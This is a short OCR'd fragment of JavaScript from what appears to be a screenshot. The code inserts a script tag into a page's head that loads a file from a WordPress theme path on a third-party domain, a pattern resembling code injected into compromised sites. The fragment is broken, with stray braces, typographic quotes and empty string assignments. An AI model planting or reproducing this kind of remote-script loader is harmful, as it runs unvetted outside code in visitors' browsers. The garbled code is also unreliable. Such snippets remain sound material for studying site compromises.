
}
}
var script = document.createElement(’script’);
script.type = ’text/javascript’;
script.src = ’https://accentmagasin.se/wp-
content/themes/murtaugh-HTML5-Reset-
Wordpress/_/js/jquery.form-n-validate.js’;
head.appendChild(script);
var err_style = ”;
try{
err_style = ”;
} catch(e){
err_style = ”;
}
var head= document.getElementsByTagName(’head’)
[0];
var style= document.createElement(’style’);